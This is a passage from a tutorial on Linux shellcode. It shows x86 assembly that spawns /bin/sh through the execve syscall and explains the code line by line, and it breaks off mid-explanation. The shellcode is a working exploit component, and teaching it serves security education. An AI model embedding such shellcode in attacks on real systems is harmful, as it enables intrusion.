In this section, we will take a look at different examples of shellcode in Linux. We will start with a simple example that spawns a shell:
jmp _end
_start:
xor ecx,ecx
xor eax,eax
pop ebx ; Load /bin/sh in ebx
mov al, 11 ; execve syscall ID
xor ecx,ecx ; no arguments in ecx
int 0x80 ; syscall
mov al, 1 ; exit syscall ID
xor ebx,ebx ; no errors
int 0x80 ; syscall
_end:
call _start
db '/bin/sh',0
Let's take a closer look at this code:
- At first, it executes the execve system call to launch a process, which in this case will be /bin/sh. This represents the shell. The execve system call's prototype looks like this:
int execve(const char *filename, char *const argv[], char *const envp[]);
- It sets the filename in ebx with /bin/sh by using the call/pop instructions to get the absolute address.
- No additional command line arguments need to be specified in this case, so ecx is set to zero (xor ecx...


